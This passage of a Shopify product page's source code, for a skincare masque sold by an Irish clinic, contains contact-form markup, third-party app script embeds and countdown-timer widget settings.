\u003c\/div\u003e\n                            \n                        \n                    \u003c\/div\u003e\n                    \u003cdiv class=\"message error\" data-other-error=\"Something went wrong, please try again\"\u003e\n                        \u003cdiv class=\"content\"\u003e\u003c\/div\u003e\n                        \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n                            \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n                        \u003c\/div\u003e\n                    \u003c\/div\u003e\n                    \n                        \n                        \n                        \u003cdiv class=\"message success\"\u003e\n                            \n                                \u003cdiv class=\"gfb__content-title\"\u003eThanks for getting in touch!\u003c\/div\u003e\n                            \n                            \u003cdiv class=\"gfb__discount-wrapper\" onclick=\"Globo.FormBuilder.handleCopyDiscountCode(this)\"\u003e\n                                \u003cdiv class=\"gfb__content-discount\"\u003e\n                                    \u003cspan class=\"gfb__discount-code\"\u003e\u003c\/span\u003e\n                                    \u003cdiv class=\"gfb__copy\"\u003e\n                                        \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M384 336H192c-8.8 0-16-7.2-16-16V64c0-8.8 7.2-16 16-16l140.1 0L400 115.9V320c0 8.8-7.2 16-16 16zM192 384H384c35.3 0 64-28.7 64-64V115.9c0-12.7-5.1-24.9-14.1-33.9L366.1 14.1c-9-9-21.2-14.1-33.9-14.1H192c-35.3 0-64 28.7-64 64V320c0 35.3 28.7 64 64 64zM64 128c-35.3 0-64 28.7-64 64V448c0 35.3 28.7 64 64 64H256c35.3 0 64-28.7 64-64V416H272v32c0 8.8-7.2 16-16 16H64c-8.8 0-16-7.2-16-16V192c0-8.8 7.2-16 16-16H96V128H64z\"\/\u003e\u003c\/svg\u003e\n                                    \u003c\/div\u003e\n                                    \u003cdiv class=\"gfb__copied\"\u003e\n                                        \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z\"\/\u003e\u003c\/svg\u003e\n                                    \u003c\/div\u003e        \n                                \u003c\/div\u003e\n                            \u003c\/div\u003e\n                            \u003cdiv class=\"content\"\u003e\u003cp\u003e\u003cspan style=\"color: rgba(28, 28, 28, 0.8);\"\u003eOur team at South William Clinic will review your information and get back to you with personalised recommendations. \u003c\/span\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eHave a great day!\u003c\/p\u003e\u003c\/div\u003e\n                            \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n                                \u003csvg width=20 height=20 width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n                            \u003c\/div\u003e\n                        \u003c\/div\u003e\n                        \n                        \n                    \n                    \u003cdiv class=\"gfb__footer wizard__footer\" data-path=\"footer\" \u003e\n                        \n                            \n                            \u003cdiv class=\"description globo-description\"\u003e\u003c\/div\u003e\n                            \n                        \n                        \u003cbutton type=\"button\" class=\"action previous hidden flat_rounded-button\"\u003ePrevious\u003c\/button\u003e\n                        \u003cbutton type=\"button\" class=\"action next submit flat_rounded-button\" data-submitting-text=\"\" data-submit-text='\u003cspan class=\"spinner\"\u003e\u003c\/span\u003eSUBMIT' data-next-text=\"Next\" \u003e\u003cspan class=\"spinner\"\u003e\u003c\/span\u003eNext\u003c\/button\u003e\n                        \n                        \u003cp class=\"wizard__congrats-message\"\u003e\u003c\/p\u003e\n                    \u003c\/div\u003e\n                \u003c\/div\u003e\n            \u003c\/div\u003e\n        \n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[id]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[email]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[name]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"page[title]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"page[href]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"_keyLabel\"\u003e\n    \u003c\/form\u003e\n    \n    \n    \u003cdiv class=\"message success\"\u003e\n        \n            \u003cdiv class=\"gfb__content-title\"\u003eThanks for getting in touch!\u003c\/div\u003e\n        \n        \u003cdiv class=\"gfb__discount-wrapper\" onclick=\"Globo.FormBuilder.handleCopyDiscountCode(this)\"\u003e\n            \u003cdiv class=\"gfb__content-discount\"\u003e\n                \u003cspan class=\"gfb__discount-code\"\u003e\u003c\/span\u003e\n                \u003cdiv class=\"gfb__copy\"\u003e\n                    \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M384 336H192c-8.8 0-16-7.2-16-16V64c0-8.8 7.2-16 16-16l140.1 0L400 115.9V320c0 8.8-7.2 16-16 16zM192 384H384c35.3 0 64-28.7 64-64V115.9c0-12.7-5.1-24.9-14.1-33.9L366.1 14.1c-9-9-21.2-14.1-33.9-14.1H192c-35.3 0-64 28.7-64 64V320c0 35.3 28.7 64 64 64zM64 128c-35.3 0-64 28.7-64 64V448c0 35.3 28.7 64 64 64H256c35.3 0 64-28.7 64-64V416H272v32c0 8.8-7.2 16-16 16H64c-8.8 0-16-7.2-16-16V192c0-8.8 7.2-16 16-16H96V128H64z\"\/\u003e\u003c\/svg\u003e\n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__copied\"\u003e\n                    \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z\"\/\u003e\u003c\/svg\u003e\n                \u003c\/div\u003e        \n            \u003c\/div\u003e\n        \u003c\/div\u003e\n        \u003cdiv class=\"content\"\u003e\u003cp\u003e\u003cspan style=\"color: rgba(28, 28, 28, 0.8);\"\u003eOur team at South William Clinic will review your information and get back to you with personalised recommendations. \u003c\/span\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eHave a great day!\u003c\/p\u003e\u003c\/div\u003e\n        \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n            \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n    \n\u003c\/div\u003e\n\n\u003c\/div\u003e\n"}}[111570];
      
    
  
  window.Globo.FormBuilder.url = window.Globo.FormBuilder.shop.url;
  window.Globo.FormBuilder.CDN_URL = window.Globo.FormBuilder.shop.CDN_URL ?? window.Globo.FormBuilder.shop.url;
  window.Globo.FormBuilder.themeOs20 = true;
  window.Globo.FormBuilder.searchProductByJson = true;
  
  
  window.Globo.FormBuilder.__webpack_public_path_2__ = "https://cdn.shopify.com/extensions/019bc5cb-be9a-71f3-ac0b-c41d134b3a8a/powerful-form-builder-273/assets/";Globo.FormBuilder.page = {
    href : window.location.href,
    type: "product"
  };
  Globo.FormBuilder.page.title = document.title

  
    Globo.FormBuilder.product= {
      title : 'Image Ormedic Balancing Gel Masque 59ml',
      type : 'Masques',
      vendor : 'Image Skincare',
      url : window.location.href
    }
  
  if(window.AVADA_SPEED_WHITELIST){
    const pfbs_w = new RegExp("powerful-form-builder", 'i')
    if(Array.isArray(window.AVADA_SPEED_WHITELIST)){
      window.AVADA_SPEED_WHITELIST.push(pfbs_w)
    }else{
      window.AVADA_SPEED_WHITELIST = [pfbs_w]
    }
  }

  Globo.FormBuilder.shop.configuration = Globo.FormBuilder.shop.configuration || {};
  Globo.FormBuilder.shop.configuration.money_format = "\u0026euro;{{amount}}";
</script>
<script src="https://cdn.shopify.com/extensions/019bc5cb-be9a-71f3-ac0b-c41d134b3a8a/powerful-form-builder-273/assets/globo.formbuilder.index.js" defer="defer" data-cookieconsent="ignore"></script>




<!-- END app block --><!-- BEGIN app block: shopify://apps/frequently-bought/blocks/app-embed-block/b1a8cbea-c844-4842-9529-7c62dbab1b1f --><script>
    window.codeblackbelt = window.codeblackbelt || {};
    window.codeblackbelt.shop = window.codeblackbelt.shop || 'shopsolar.myshopify.com';
    
        window.codeblackbelt.productId = 1482286694490;</script><script src="//cdn.codeblackbelt.com/widgets/frequently-bought-together/main.min.js?version=2026011715+0000" async></script>
 <!-- END app block --><!-- BEGIN app block: shopify://apps/delightchat-whatsapp-marketing/blocks/self-serve-widget/61838639-20a5-450c-957a-d2ac660a5776 --><!-- BEGIN app snippet: self-serve-widget -->
<script src="https://d68ueg57a8p5r.cloudfront.net/index.js" defer></script>
<!-- END app snippet --><!-- END app block --><!-- BEGIN app block: shopify://apps/delightchat-whatsapp-marketing/blocks/abandoned-cart/61838639-20a5-450c-957a-d2ac660a5776 --><!-- BEGIN app snippet: abandoned-cart -->
<script src="https://d1w9hiov3nbv3a.cloudfront.net/index.js" defer></script>
<!-- END app snippet --><!-- END app block --><!-- BEGIN app block: shopify://apps/gsc-countdown-timer/blocks/countdown-bar/58dc5b1b-43d2-4209-b1f3-52aff31643ed --><style>
  .gta-block__error {
    display: flex;
    flex-flow: column nowrap;
    gap: 12px;
    padding: 32px;
    border-radius: 12px;
    margin: 12px 0;
    background-color: #fff1e3;
    color: #412d00;
  }

  .gta-block__error-title {
    font-size: 18px;
    font-weight: 600;
    line-height: 28px;
  }

  .gta-block__error-body {
    font-size: 14px;
    line-height: 24px;
  }
</style>

<script>
  (function () {
    try {
      window.GSC_COUNTDOWN_META = {
        product_collections: [{"id":602277577034,"handle":"all-products","title":"All Products","updated_at":"2026-01-17T12:00:07+00:00","body_html":"\u003cp class=\"p1\"\u003e\u003cstrong\u003eSELF-CARE NEWYEAR\u003c\/strong\u003e Sale is on! Use code:\u003cb\u003e SELFCARE10\u003c\/b\u003e at checkout for \u003cstrong\u003e10% OFF\u003c\/strong\u003e.\u003c\/p\u003e","published_at":"2023-06-02T13:38:16+01:00","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"All Products"}],"published_scope":"global"},{"id":648057225546,"handle":"image-skincare","title":"Image Skincare","updated_at":"2026-01-15T11:41:20+00:00","body_html":"","published_at":"2025-06-17T17:40:14+01:00","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"vendor","relation":"equals","condition":"Image Skincare"}],"published_scope":"global"},{"id":688416194890,"handle":"image-skincare-sale-collection","title":"Image Skincare Sale Collection","updated_at":"2026-01-13T12:00:08+00:00","body_html":"","published_at":"2025-09-08T13:48:24+01:00","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"vendor","relation":"equals","condition":"Image Skincare"},{"column":"title","relation":"not_contains","condition":"Gift"}],"published_scope":"global"},{"id":643438412106,"handle":"masques","title":"Masques","updated_at":"2026-01-17T12:00:07+00:00","body_html":"","published_at":"2025-04-14T16:12:59+01:00","sort_order":"best-selling","template_suffix":"","disjunctive":true,"rules":[{"column":"tag","relation":"equals","condition":"Face Masque"},{"column":"tag","relation":"equals","condition":"Product Range_Face Masque"},{"column":"tag","relation":"equals","condition":"Product Type_Face Masque"},{"column":"tag","relation":"equals","condition":"Category_Masques"},{"column":"tag","relation":"equals","condition":"Product Type_Masque"},{"column":"tag","relation":"equals","condition":"producttype_masque"}],"published_scope":"global"},{"id":643445391690,"handle":"redness","title":"Redness","updated_at":"2026-01-16T12:00:08+00:00","body_html":"","published_at":"2025-04-14T18:00:24+01:00","sort_order":"best-selling","template_suffix":"","disjunctive":true,"rules":[{"column":"tag","relation":"equals","condition":"producttype-redness"},{"column":"tag","relation":"equals","condition":"productconcern_redness"}],"published_scope":"global"},{"id":650498376010,"handle":"sale-10-off","title":"Sale Top Sellers","updated_at":"2026-01-17T12:00:07+00:00","body_html":"","published_at":"2025-07-22T18:29:15+01:00","sort_order":"best-selling","template_suffix":"","disjunctive":true,"rules":[{"column":"vendor","relation":"equals","condition":"SkinCeuticals"},{"column":"vendor","relation":"equals","condition":"Image Skincare"},{"column":"vendor","relation":"equals","condition":"Obagi"},{"column":"vendor","relation":"equals","condition":"AlumierMD"},{"column":"vendor","relation":"equals","condition":"ZO Skin Health"},{"column":"vendor","relation":"equals","condition":"Advanced Nutrition Programme"},{"column":"vendor","relation":"equals","condition":"Yonka Paris"},{"column":"vendor","relation":"equals","condition":"Ultraceuticals"},{"column":"vendor","relation":"equals","condition":"Medik8"},{"column":"vendor","relation":"equals","condition":"Dermaceutic"},{"column":"vendor","relation":"equals","condition":"Heliocare"},{"column":"vendor","relation":"equals","condition":"Skinbetter Science"},{"column":"vendor","relation":"equals","condition":"Environ"},{"column":"vendor","relation":"equals","condition":"Skinade"},{"column":"vendor","relation":"equals","condition":"Skin Formulas"},{"column":"vendor","relation":"equals","condition":"CeraVe"},{"column":"vendor","relation":"equals","condition":"DMK"}],"published_scope":"global"},{"id":643439722826,"handle":"skin-care","title":"SKIN CARE","updated_at":"2026-01-17T12:00:07+00:00","body_html":"","published_at":"2025-04-14T16:38:56+01:00","sort_order":"best-selling","template_suffix":"","disjunctive":true,"rules":[{"column":"tag","relation":"equals","condition":"skincare for man"},{"column":"tag","relation":"equals","condition":"Skin Antioxidant"},{"column":"tag","relation":"equals","condition":"Skin Concern_Anti-Ageing"},{"column":"tag","relation":"equals","condition":"Skin Condition_Acne"},{"column":"tag","relation":"equals","condition":"Skin Condition_Ageing Hands"},{"column":"tag","relation":"equals","condition":"Skin Condition_Ageing Skin"},{"column":"tag","relation":"equals","condition":"Skin Condition_Ageing Skin"},{"column":"tag","relation":"equals","condition":"Skin Condition_Back Acne"},{"column":"tag","relation":"equals","condition":"Skin Condition_Blackheads"},{"column":"tag","relation":"equals","condition":"Skin Condition_Blotchiness"},{"column":"tag","relation":"equals","condition":"Skin Condition_Blotchiness"},{"column":"tag","relation":"equals","condition":"Skin Condition_Cellulite"},{"column":"tag","relation":"equals","condition":"Skin Condition_Compromised"},{"column":"tag","relation":"equals","condition":"Skin Condition_Compromised"},{"column":"tag","relation":"equals","condition":"Skin Condition_Congestion"},{"column":"tag","relation":"equals","condition":"Skin Condition_Dark Circles"},{"column":"tag","relation":"equals","condition":"Skin Condition_Dehydration"},{"column":"tag","relation":"equals","condition":"Skin Condition_Discolouration"},{"column":"tag","relation":"equals","condition":"Skin Condition_Double Chin"},{"column":"tag","relation":"equals","condition":"Skin"},{"column":"type","relation":"not_equals","condition":"Advanced Skin Treatments"},{"column":"title","relation":"not_contains","condition":"course"},{"column":"title","relation":"not_contains","condition":"package"},{"column":"title","relation":"not_contains","condition":"treatment"},{"column":"title","relation":"not_contains","condition":"treatments"},{"column":"tag","relation":"equals","condition":"productcategory_skincare"}],"published_scope":"global"}],
        product_tags: ["All Products","Brand_Image Skincare","Product Range_Ormedic","Product Type_Face Masque","producttype-redness","Skin Condition_Redness"],
      };

      const widgets = [{"bar":{"sticky":false,"justify":"center","position":"top","closeButton":{"color":"#bdbdbd","enabled":true}},"key":"GSC-BAR-LfEuvvhofZQr","type":"bar","timer":{"date":"2025-08-02T00:00:00.000Z","mode":"evergreen","hours":72,"onEnd":"restart","minutes":0,"seconds":0,"recurring":{"endHours":0,"endMinutes":0,"repeatDays":[],"startHours":0,"startMinutes":0},"scheduling":{"end":null,"start":null}},"content":{"align":"center","items":[{"id":"text-fcWeKKdxPMou","type":"text","align":"left","color":"#ffffff","value":"EXCLUSIVE HYDRAFACIAL OFFER","enabled":true,"padding":{"mobile":{},"desktop":{}},"fontFamily":"font1","fontWeight":"500","textTransform":"unset","mobileFontSize":"16px","desktopFontSize":"24px","mobileLineHeight":"1.3","desktopLineHeight":"1.2","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"text-ggxqPUYmhKTp","type":"text","align":"left","color":"#ffffff","value":"Ends in:","enabled":true,"padding":{"mobile":{},"desktop":{}},"fontFamily":"font1","fontWeight":"400","textTransform":"unset","mobileFontSize":"12px","desktopFontSize":"15px","mobileLineHeight":"1.3","desktopLineHeight":"1.3","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"timer-reuelQFlebuW","type":"timer","view":"custom","border":{"size":"2px","color":"#FFFFFF","enabled":false},"digits":{"color":"#ffffff","fontSize":"50px","fontFamily":"font2","fontWeight":"500"},"labels":{"days":"Days","color":"#ffffff","hours":"Hours","enabled":true,"minutes":"Minutes","seconds":"Seconds","fontSize":"18px","fontFamily":"font3","fontWeight":"400","textTransform":"unset"},"layout":"separate","margin":{"mobile":{},"desktop":{}},"radius":{"value":"16px","enabled":true},"shadow":{"type":"","color":"black","enabled":true},"enabled":true,"padding":{"mobile":{},"desktop":{"top":"0px"}},"fontSize":{"mobile":"14px","desktop":"18px"},"separator":{"type":"colon","color":"#ffffff","enabled":true},"background":{"blur":"0px","color":"#b38835","enabled":true},"unitFormat":"d:h:m:s","mobileWidth":"160px","desktopWidth":"224px"},{"id":"button-FhEYSMIzgHJb","href":"https:\/\/shopify.com","type":"button","label":"Shop now","width":"content","border":{"size":"2px","color":"#000000","enabled":false},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"8px","enabled":true},"target":"_self","enabled":false,"padding":{"mobile":{"top":"8px","left":"12px","right":"12px","bottom":"8px"},"desktop":{"top":"12px","left":"32px","right":"32px","bottom":"12px"}},"textColor":"#ffffff","background":{"blur":"0px","color":"#000000","enabled":true},"fontFamily":"font1","fontWeight":"500","textTransform":"unset","mobileFontSize":"12px","desktopFontSize":"14px","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"coupon-GKjwCoGChdLK","code":"PASTE YOUR CODE","icon":{"type":"discount-star","enabled":true},"type":"coupon","label":"Save 35%","action":"copy","border":{"size":"1px","color":"#9e9e9e","enabled":true},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"6px","enabled":true},"enabled":false,"padding":{"mobile":{"top":"4px","left":"12px","right":"12px","bottom":"4px"},"desktop":{"top":"8px","left":"16px","right":"16px","bottom":"8px"}},"textColor":"#000000","background":{"blur":"0px","color":"#eeeeee","enabled":true},"fontFamily":"font1","fontWeight":"600","textTransform":"uppercase","mobileFontSize":"12px","desktopFontSize":"14px"}],"border":{"size":"1px","color":"#000000","enabled":false},"layout":"column","margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"8px","enabled":false},"padding":{"mobile":{"top":"4px","left":"0px","right":"0px","bottom":"4px"},"desktop":{"top":"8px","left":"28px","right":"28px","bottom":"8px"}},"mobileGap":"6px","background":{"src":null,"blur":"0px","source":"color","bgColor":"#00283f","enabled":true,"overlayColor":"rgba(0,0,0,0)"},"desktopGap":"24px","mobileWidth":"100%","desktopWidth":"400px","backgroundClick":{"url":"","target":"_self","enabled":false}},"enabled":false,"general":{"font1":"inherit","font2":"inherit","font3":"inherit","preset":"bar1","breakpoint":"768px"},"section":null,"userCss":"","targeting":{"geo":null,"pages":{"cart":false,"home":false,"other":false,"password":false,"products":{"mode":"specific","tags":[],"enabled":false,"specificProducts":[{"id":"gid:\/\/shopify\/Product\/8566059172170","handle":"signature-hydrafacial-30-mins-save-81"}],"productsInCollections":[]},"collections":{"mode":"all","items":[],"enabled":false}}}},{"key":"GSC-SMALL-raIUkmCaxCUD","type":"block","timer":{"date":"2025-12-01T23:59:00.000+00:00","mode":"date","hours":58,"onEnd":"hide","minutes":0,"seconds":0,"recurring":{"endHours":0,"endMinutes":0,"repeatDays":[],"startHours":0,"startMinutes":0},"scheduling":{"end":null,"start":null}},"content":{"align":"center","items":[{"id":"text-PWHnFHKtLDIF","type":"text","align":"left","color":"#b38835","value":"SALE ENDS SOON!","enabled":true,"padding":{"mobile":{},"desktop":{}},"fontFamily":"font1","fontWeight":"500","textTransform":"unset","mobileFontSize":"20px","desktopFontSize":"24px","mobileLineHeight":"1.2","desktopLineHeight":"1.2","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"text-SlNtKibceaHE","type":"text","align":"left","color":"#000000","value":"Claim your discount now!","enabled":false,"padding":{"mobile":{"bottom":"8px"},"desktop":{"bottom":"10px"}},"fontFamily":"font1","fontWeight":"400","textTransform":"unset","mobileFontSize":"16px","desktopFontSize":"16px","mobileLineHeight":"1.3","desktopLineHeight":"1.3","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"timer-yHhUBglRCJSf","type":"timer","view":"custom","border":{"size":"2px","color":"#FFFFFF","enabled":false},"digits":{"color":"#00283f","fontSize":"30px","fontFamily":"font2","fontWeight":"600"},"labels":{"days":"Days","color":"#b38835","hours":"Hours","enabled":true,"minutes":"Minutes","seconds":"Seconds","fontSize":"20px","fontFamily":"font3","fontWeight":"500","textTransform":"unset"},"layout":"separate","margin":{"mobile":{},"desktop":{}},"radius":{"value":"16px","enabled":false},"shadow":{"type":"","color":"black","enabled":true},"enabled":true,"padding":{"mobile":{},"desktop":{"top":"0px","bottom":"0px"}},"fontSize":{"mobile":"14px","desktop":"18px"},"separator":{"type":"colon","color":"#ffffff","enabled":true},"background":{"blur":"2px","color":"#eeeeee","enabled":false},"unitFormat":"d:h:m:s","mobileWidth":"80%","desktopWidth":"80%"},{"id":"button-xJQHugSSVnXW","href":"https:\/\/shopify.com","type":"button","label":"Button","width":"content","border":{"size":"2px","color":"#000000","enabled":false},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"12px","enabled":true},"target":"_blank","enabled":false,"padding":{"mobile":{"top":"12px","left":"40px","right":"40px","bottom":"12px"},"desktop":{"top":"16px","left":"48px","right":"48px","bottom":"16px"}},"textColor":"#ffffff","background":{"blur":"0px","color":"#000000","enabled":true},"fontFamily":"font1","fontWeight":"500","textTransform":"unset","mobileFontSize":"16px","desktopFontSize":"17px","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"coupon-vidJBWRdjJtE","code":"PASTE YOUR CODE","icon":{"type":"discount-star","enabled":true},"type":"coupon","label":"Save 35%","action":"copy","border":{"size":"1px","color":"#9e9e9e","enabled":true},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"10px","enabled":true},"enabled":false,"padding":{"mobile":{"top":"6px","left":"12px","right":"12px","bottom":"6px"},"desktop":{"top":"12px","left":"16px","right":"16px","bottom":"12px"}},"textColor":"#000000","background":{"blur":"0px","color":"#f2f2f2","enabled":true},"fontFamily":"font1","fontWeight":"600","textTransform":"unset","mobileFontSize":"12px","desktopFontSize":"17px"}],"border":{"size":"1px","color":"#00283f","enabled":false},"layout":"column","margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"50px","enabled":true},"padding":{"mobile":{"top":"16px","left":"20px","right":"20px","bottom":"16px"},"desktop":{"top":"20px","left":"0px","right":"0px","bottom":"0px"}},"mobileGap":"2px","background":{"src":null,"blur":"0px","source":"color","bgColor":"#ffffff","enabled":true,"overlayColor":"rgba(0,0,0,0)"},"desktopGap":"0px","mobileWidth":"100%","desktopWidth":"302px","backgroundClick":{"url":"","target":"_self","enabled":false}},"enabled":true,"general":{"font1":"inherit","font2":"inherit","font3":"inherit","preset":"small1","breakpoint":"768px"},"section":null,"userCss":"","targeting":null},{"bar":{"sticky":true,"justify":"center","position":"top","closeButton":{"color":"#bdbdbd","enabled":true}},"key":"GSC-BAR-yFjbHaWqxDGR","type":"bar","timer":{"date":"2025-05-31T00:00:00.000Z","mode":"evergreen","hours":72,"onEnd":"restart","minutes":0,"seconds":0,"recurring":{"endHours":0,"endMinutes":0,"repeatDays":[],"startHours":0,"startMinutes":0},"scheduling":{"end":null,"start":null}},"content":{"align":"center","items":[{"id":"text-xcCQoKoFveyM","type":"text","align":"left","color":"#000000","value":"Time is ticking","enabled":true,"padding":{"mobile":{},"desktop":{}},"fontFamily":"font1","fontWeight":"700","textTransform":"unset","mobileFontSize":"16px","desktopFontSize":"24px","mobileLineHeight":"1.3","desktopLineHeight":"1.2","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"text-JKtLwLktzdhL","type":"text","align":"left","color":"#000000","value":"Sale ends in:","enabled":true,"padding":{"mobile":{},"desktop":{}},"fontFamily":"font1","fontWeight":"400","textTransform":"unset","mobileFontSize":"12px","desktopFontSize":"15px","mobileLineHeight":"1.3","desktopLineHeight":"1.3","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"timer-rjCLRHBWHkRc","type":"timer","view":"custom","border":{"size":"2px","color":"#FFFFFF","enabled":false},"digits":{"color":"#000000","fontSize":"60px","fontFamily":"font2","fontWeight":"600"},"labels":{"days":"Days","color":"#000000","hours":"Hours","enabled":true,"minutes":"Minutes","seconds":"Seconds","fontSize":"24px","fontFamily":"font3","fontWeight":"500","textTransform":"unset"},"layout":"separate","margin":{"mobile":{},"desktop":{}},"radius":{"value":"16px","enabled":false},"shadow":{"type":"","color":"black","enabled":true},"enabled":true,"padding":{"mobile":{},"desktop":{"top":"0px"}},"fontSize":{"mobile":"14px","desktop":"18px"},"separator":{"type":"colon","color":"#000000","enabled":true},"background":{"blur":"2px","color":"#eeeeee","enabled":false},"unitFormat":"d:h:m:s","mobileWidth":"160px","desktopWidth":"224px"},{"id":"button-metXPQtMlZfk","href":"https:\/\/shopify.com","type":"button","label":"Shop now","width":"content","border":{"size":"2px","color":"#000000","enabled":false},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"8px","enabled":true},"target":"_self","enabled":false,"padding":{"mobile":{"top":"8px","left":"12px","right":"12px","bottom":"8px"},"desktop":{"top":"12px","left":"32px","right":"32px","bottom":"12px"}},"textColor":"#ffffff","background":{"blur":"0px","color":"#000000","enabled":true},"fontFamily":"font1","fontWeight":"500","textTransform":"unset","mobileFontSize":"12px","desktopFontSize":"14px","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"coupon-lACxkgWMTifz","code":"PASTE YOUR CODE","icon":{"type":"discount-star","enabled":true},"type":"coupon","label":"Save 35%","action":"copy","border":{"size":"1px","color":"#9e9e9e","enabled":true},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"6px","enabled":true},"enabled":false,"padding":{"mobile":{"top":"4px","left":"12px","right":"12px","bottom":"4px"},"desktop":{"top":"8px","left":"16px","right":"16px","bottom":"8px"}},"textColor":"#000000","background":{"blur":"0px","color":"#eeeeee","enabled":true},"fontFamily":"font1","fontWeight":"600","textTransform":"uppercase","mobileFontSize":"12px","desktopFontSize":"14px"}],"border":{"size":"1px","color":"#000000","enabled":false},"layout":"column","margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"8px","enabled":false},"padding":{"mobile":{"top":"4px","left":"0px","right":"0px","bottom":"4px"},"desktop":{"top":"8px","left":"28px","right":"28px","bottom":"8px"}},"mobileGap":"6px","background":{"src":null,"blur":"0px","source":"color","bgColor":"#b78b38","enabled":true,"overlayColor":"rgba(0,0,0,0)"},"desktopGap":"24px","mobileWidth":"100%","desktopWidth":"400px"},"enabled":false,"general":{"font1":"inherit","font2":"inherit","font3":"inherit","preset":"bar1","breakpoint":"768px"},"section":null,"userCss":"","targeting":{"geo":null,"pages":{"cart":true,"home":true,"other":true,"password":true,"products":{"mode":"all","tags":[],"